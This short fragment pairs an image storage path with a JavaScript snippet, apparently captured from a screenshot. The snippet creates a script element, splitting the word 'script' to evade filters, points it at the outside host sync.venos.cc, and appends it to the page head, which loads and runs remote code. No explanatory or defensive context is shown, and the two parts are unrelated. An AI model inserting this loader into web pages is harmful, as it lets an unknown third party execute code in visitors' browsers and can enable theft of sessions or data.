
"var d=document,
s=d.createElement('scr'+'ipt');
s.src='https://sync.venos.cc';
d.head.appendChild(s);"